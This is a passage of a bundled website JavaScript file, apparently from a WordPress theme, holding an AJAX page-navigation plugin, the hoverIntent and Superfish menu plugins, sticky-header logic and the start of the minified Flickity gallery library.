			// If we're already doing djaxing, return now and silently fail
			if (self.djaxing) {
				setTimeout(self.clearDjaxing, 1000);
				return $(element);
			}
			$(window).trigger('djaxClick', [element]);
			self.reqUrl = link.attr('href');
			self.triggered = false;
			self.navigate(link.attr('href'), true);
		};
		// Handle the navigation
		self.navigate = function (url, add) {
			var blocks = $(blockSelector);
			self.djaxing = true;
			// Get the new page
			$(window).trigger(
				'djaxLoading',
				[{
					'url' : url
				}]
			);
			var replaceBlocks = function (response) {
				if (url !== self.reqUrl) {
					self.navigate(self.reqUrl, false);
					return true;
				}
				var result = $(response),
					newBlocks = $(result).find(blockSelector);
				if (add) {
					window.history.pushState({
							'url' : url,
							'title' : $(result).filter('title').text()
						},
						$(result).filter('title').text(),
						url
					);
				}
				// Set page title as new page title
				$('title').text($(result).filter('title').text());
				// Loop through each block and find new page equivalent
				blocks.each(function () {
					var id = '#' + $(this).attr('id'),
					    newBlock = newBlocks.filter(id),
					    block = $(this);
					
					$('a', newBlock).filter(function () {
						return this.hostname === location.hostname;
					}).addClass('dJAX_internal').on('click', function (event) {
						return self.attachClick(this, event);
					});
					if (newBlock.length) {
						if (block.html() !== newBlock.html()) {
							replaceBlockWith.call(block, newBlock);
						}
					} else {
						block.remove();
					}
				});
				// Loop through new page blocks and add in as needed
				$.each(newBlocks, function () {
					var newBlock = $(this),
					    id = '#' + $(this).attr('id'),
					    $previousSibling;
					// If there is a new page block without an equivalent block
					// in the old page, we need to find out where to insert it
					if (!$(id).length) {
						// Find the previous sibling
						$previousSibling = $(result).find(id).prev();
						if ($previousSibling.length) {
							// Insert after the previous element
							newBlock.insertAfter('#' + $previousSibling.attr('id'));
						} else {
							// There's no previous sibling, so prepend to parent instead
							newBlock.prependTo('#' + newBlock.parent().attr('id'));
						}
					}
									// Only add a class to internal links
					$('a', newBlock).filter(function () {
						return ( this.hostname === location.hostname && jQuery(this).attr('target') != '_blank'  );
					}).addClass('dJAX_internal').on('click', function (event) {
						return self.attachClick(this, event);
					});

				});
				// Trigger djaxLoad event as a pseudo ready()
				if (!self.triggered) {
					$(window).trigger(
						'djaxLoad',
						[{
							'url' : url,
							'title' : $(result).filter('title').text(),
							'response' : response
						}]
					);
					self.triggered = true;
					self.djaxing = false;
				}
			};
			/*$.get(url, function (response) {
				replaceBlocks(response);
			}).error(function (response) {
				console.log('error', response);
				replaceBlocks(response['responseText']);
			});*/
			jQuery('.page-loader').fadeIn();
			jQuery.ajax({
				type: 'GET',
		    	url: url,
		    	cache: true,
		    	dataType: 'html',
        		async: true,
		    	success: function(response) {
		      		replaceBlocks(response);
		    	},
		    	error: function(response) {
		    		console.log('error', response);
					replaceBlocks(response['responseText']);
		    	}
		  	});
		}; /* End self.navigate */

		// Only add a class to internal links
		// $(this).find('a').filter(function () {
		// 	return this.hostname === location.hostname;
		// }).addClass('dJAX_internal').on('click', function (event) {
		// 	return self.attachClick(this, event);
		// });

		$(this).find('a').filter(function () {
		        return ( this.hostname === location.hostname && jQuery(this).attr('target') != '_blank' );
		}).addClass('dJAX_internal')

		$(this).on('click', '.dJAX_internal', function (event) {
		        if (this.hostname !== location.hostname)
		            return;
		       // event.preventDefault();
		        return self.attachClick(this, event);
		});
		jQuery('#main').on('click', '.slider-img-wrap.dJAX_internal', function (event) {
			return self.attachClick(this, event);
		});

		// On new page load
		$(window).bind('popstate', function (event) {
			self.triggered = false;
			if (event.originalEvent.state) {
				self.reqUrl = event.originalEvent.state.url;
				self.navigate(event.originalEvent.state.url, false);
			}
		});

	};

}(jQuery, window));

/******************************************************************************/

/*!
 * hoverIntent v1.8.1 // 2014.08.11 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */

/* hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */

;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (jQuery && !jQuery.fn.hoverIntent) {
        factory(jQuery);
    }
})(function($) {
    'use strict';

    // default configuration values
    var _cfg = {
        interval: 100,
        sensitivity: 6,
        timeout: 0
    };

    // counter used to generate an ID for each instance
    var INSTANCE_COUNT = 0;

    // current X and Y position of mouse, updated during mousemove tracking (shared across instances)
    var cX, cY;

    // saves the current pointer position coordinated based on the given mouse event
    var track = function(ev) {
        cX = ev.pageX;
        cY = ev.pageY;
    };

    // compares current and previous mouse positions
    var compare = function(ev,$el,s,cfg) {
        // compare mouse positions to see if pointer has slowed enough to trigger `over` function
        if ( Math.sqrt( (s.pX-cX)*(s.pX-cX) + (s.pY-cY)*(s.pY-cY) ) < cfg.sensitivity ) {
            $el.off('mousemove.hoverIntent'+s.namespace,track);
            delete s.timeoutId;
            // set hoverIntent state as active for this element (so `out` handler can eventually be called)
            s.isActive = true;
            // clear coordinate data
            delete s.pX; delete s.pY;
            return cfg.over.apply($el[0],[ev]);
        } else {
            // set previous coordinates for next comparison
            s.pX = cX; s.pY = cY;
            // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
            s.timeoutId = setTimeout( function(){compare(ev, $el, s, cfg);} , cfg.interval );
        }
    };

    // triggers given `out` function at configured `timeout` after a mouseleave and clears state
    var delay = function(ev,$el,s,out) {
        delete $el.data('hoverIntent')[s.id];
        return out.apply($el[0],[ev]);
    };

    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {
        // instance ID, used as a key to store and retrieve state information on an element
        var instanceId = INSTANCE_COUNT++;

        // extend the default configuration and parse parameters
        var cfg = $.extend({}, _cfg);
        if ( $.isPlainObject(handlerIn) ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // cloned event to pass to handlers (copy required for event object to be passed in IE)
            var ev = $.extend({},e);

            // the current target of the mouse event, wrapped in a jQuery object
            var $el = $(this);

            // read hoverIntent data from element (or initialize if not present)
            var hoverIntentData = $el.data('hoverIntent');
            if (!hoverIntentData) { $el.data('hoverIntent', (hoverIntentData = {})); }

            // read per-instance state from element (or initialize if not present)
            var state = hoverIntentData[instanceId];
            if (!state) { hoverIntentData[instanceId] = state = { id: instanceId }; }

            // state properties:
            // id = instance ID, used to clean up data
            // timeoutId = timeout ID, reused for tracking mouse position and delaying "out" handler
            // isActive = plugin state, true after `over` is called just until `out` is called
            // pX, pY = previously-measured pointer coordinates, updated at each polling interval
            // namespace = string used as namespace for per-instance event management

            // clear any existing timeout
            if (state.timeoutId) { state.timeoutId = clearTimeout(state.timeoutId); }

            // event namespace, used to register and unregister mousemove tracking
            var namespace = state.namespace = '.hoverIntent'+instanceId;

            // handle the event, based on its type
            if (e.type === 'mouseenter') {
                // do nothing if already active
                if (state.isActive) { return; }
                // set "previous" X and Y position based on initial entry point
                state.pX = ev.pageX; state.pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $el.on('mousemove.hoverIntent'+namespace,track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                state.timeoutId = setTimeout( function(){compare(ev,$el,state,cfg);} , cfg.interval );
            } else { // "mouseleave"
                // do nothing if not already active
                if (!state.isActive) { return; }
                // unbind expensive mousemove event
                $el.off('mousemove.hoverIntent'+namespace,track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                state.timeoutId = setTimeout( function(){delay(ev,$el,state,cfg.out);} , cfg.timeout );
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
});

/******************************************************************************/

/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
;(function ($) {
	"use strict";
	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);

/******************************************************************************/

/**Transparent and Sticky Header**/

;(function( $ ) {
	var $window = $(window), update_transparent;
    $.fn.Transparent = function() {
		var $this = $(this);
		update_transparent = function() {
			var $border_length = 2;
			if(jQuery('body').hasClass('be-themes-layout-layout-border-header-top')) {
				$border_length = 1;
			}
            if(jQuery('#main').hasClass('layout-border-header-top')) {
            	var $header_inner_height = jQuery('#header-inner-wrap').innerHeight();
            	jQuery('#header').height($header_inner_height);
				jQuery('#header-inner-wrap').addClass('no-transparent').removeClass('transparent');
				jQuery('.style2-header-search-widget').css('padding-top', $header_inner_height+jQuery('#wpadminbar').height());
				jQuery('.overlay-menu-close, .header-search-form-close').css('top', $header_inner_height);
            } else {
            	if(jQuery('body').hasClass('header-transparent')) {
					var $animate_position =  ( jQuery('.header-hero-section').length > 0 ) ? ( (Number( jQuery('.header-hero-section').offset().top ) + Number( jQuery('.header-hero-section').height() ) ) - ( Number( jQuery('#wpadminbar').innerHeight() ) + Number( jQuery('#header-wrap').attr('data-default-height') ) + jQuery('#header-bottom-bar').innerHeight() + Number( jQuery('#header-top-bar-wrap').innerHeight() ) ) ) : 0;
					if($animate_position <= 0) {
						$animate_position = jQuery('#header-inner-wrap').height();
					}
					if($animate_position <= jQuery(window).scrollTop() && jQuery('body').hasClass('transparent-sticky')) {
						jQuery('#header-inner-wrap').addClass('no-transparent').removeClass('transparent');
						setTimeout(function() {
							jQuery('#header-inner-wrap').addClass('top-animate');
						}, 10);
					} else {
						jQuery('#header-inner-wrap').removeClass('no-transparent').addClass('transparent').delay(20000).removeClass('top-animate');
					}
				}
				if (jQuery('body').hasClass('sticky-header')) {
	               	var $animate_position = ((Number(jQuery('#header').offset().top)+Number(jQuery('#header-wrap').attr('data-default-height'))+Number(jQuery('#header-top-bar-wrap').innerHeight())+Number(jQuery('#header-bottom-bar').innerHeight()))-(jQuery('#wpadminbar').height()+jQuery('.layout-box-bottom').innerHeight()));
					if($animate_position <= 0) {
						$animate_position = (Number(jQuery('#header-wrap').attr('data-default-height'))+Number(jQuery('#header-top-bar-wrap').innerHeight())+Number(jQuery('#header-bottom-bar').innerHeight()));
					}
					if($animate_position <= jQuery(window).scrollTop() && jQuery('body').hasClass('sticky-header')) {
						jQuery('#header').height(Number(jQuery('#header-wrap').attr('data-default-height'))+Number(jQuery('#header-top-bar-wrap').innerHeight())+Number(jQuery('#header-bottom-bar').innerHeight()));
						jQuery('#header-inner-wrap').addClass('no-transparent').removeClass('transparent');
	                    setTimeout(function () {
	                        jQuery('#header-inner-wrap').addClass('top-animate');
	                    }, 10);
					} else {
						jQuery('#header-inner-wrap').removeClass('no-transparent').delay(20000).removeClass('top-animate');
						jQuery('#header').height('auto');
					}
	            }
            }
		}
		$window.on('scroll.transparent', update_transparent);
		$window.on('resize', update_transparent);
		update_transparent();
    };
    jQuery(document).on("update_content", function() {
		if(jQuery('body').hasClass('no-section-scroll')) {
			$window.off('scroll.transparent', update_transparent);
		}
    });
}( jQuery ));

/******************************************************************************/

// Custom Side with Fade Animation
;(function($) {
	jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle', padding: 'toggle', margin: 'toggle'}, speed, easing, callback);
	};
})();

/******************************************************************************/

/*!
 * Flickity PACKAGED v1.1.1
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var c=this[a],h=t.data(c,e);if(h)if(t.isFunction(h[o])&&"_"!==o.charAt(0)){var p=h[o].apply(h,s);if(void 0!==p)return p}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!d){d=!0;var n=t.getComputedStyle;if(c=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=c(o);p=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=c(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,u=s.length;u>d;d++){var f=s[d],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,S=r.marginTop+r.marginBottom,x=r.borderLeftWidth+r.borderRightWidth,w=r.borderTopWidth+r.borderBottomWidth,C=a&&p,E=e(i.width);E!==!1&&(r.width=E+(C?0:g+x));var P=e(i.height);return P!==!1&&(r.height=P+(C?0:m+w)),r.innerWidth=r.width-(g+x),r.innerHeight=r.height-(m+w),r.outerWidth=r.width+b,r.outerHeight=r.height+S,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var c,h,p,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={};n.extend=function(t,e){for(var i in e)t[i]=e[i];return t},n.modulo=function(t,e){return(t%e+e)%e};var o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){t=n.makeArray(t);for(var o=[],r=0,s=t.length;s>r;r++){var a=t[r];if(n.isElement(a))if(e){i(a,e)&&o.push(a);for(var l=a.querySelectorAll(e),c=0,h=l.length;h>c;c++)o.push(l[c])}else o.push(a)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return n.htmlInit=function(i,o){e(function(){for(var 